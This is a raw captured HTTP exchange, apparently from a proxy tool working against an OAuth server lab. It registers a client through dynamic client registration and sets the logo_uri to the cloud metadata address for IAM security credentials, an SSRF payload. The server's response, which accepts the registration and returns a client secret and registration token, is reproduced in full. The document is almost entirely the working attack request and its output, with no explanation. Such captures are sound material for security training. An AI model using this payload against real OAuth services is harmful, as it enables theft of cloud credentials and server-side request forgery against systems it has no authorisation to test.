 Request
Pretty Raw Hex \n
1 POST /reg HTTP/2
2 Host: oauth-0a6f00120425e15e857c0b77028f001d.oauth-server.net
3 Cookie: _interaction_resume=mJNt9AzUQ9HIoPe7e57xA; _session=J7M94To7dA4LGPyhh6lRd; _session.legacy=J7M94To7dA4LGPyhh6lRd
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
8 Referer: https://oauth-0a6f00120425e15e857c0b77028f001d.oauth-server.net/interaction/mJNt9AzUQ9HIoPe7e57xA
15 Te: trailers
16 Content-Type: application/json
17 Content-Length: 154
18
19 {
20 "redirect_uris":[
21 "https://test.test"
22 ],
23 "logo_uri":"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/"
24 }
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Content-Type: application/json; charset=utf-8
6 Date: Thu, 09 Oct 2025 22:06:02 GMT
7 Keep-Alive: timeout=5
8 Content-Length: 949
9
10 {
"application_type":"web",
"grant_types":[
"authorization_code"
],
"id_token_signed_response_alg":"RS256",
"post_logout_redirect_uris":[
],
"require_auth_time":false,
"response_types":[
"code"
],
"subject_type":"public",
"token_endpoint_auth_method":"client_secret_basic",
"introspection_endpoint_auth_method":"client_secret_basic",
"revocation_endpoint_auth_method":"client_secret_basic",
"require_signed_request_object":false,
"request_uris":[
],
"client_id_issued_at":1760047562,
"client_id":"PelWxYEB0DYhtsvgCvzyF",
"client_secret_expires_at":0,
"client_secret":
"T81ZJ2M9LmKAnP40sM3v9N5oapv-HwF-Hpc63FnlGyARYGRN-W61VRRbHcbXWCt1FZ4G6yMCGx6iRNOU3JoDHQ",
"logo_uri":"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin/",
"redirect_uris":[
"https://test.test"
],
"registration_client_uri":
"https://oauth-0a6f00120425e15e857c0b77028f001d.oauth-server.net/reg/PelWxYEB0DYhtsvgCvzyF",
"registration_access_token":"m5ybjoIb2AnWoNL0EpKApxO9huL2ooTGGMur1wU1whX"
}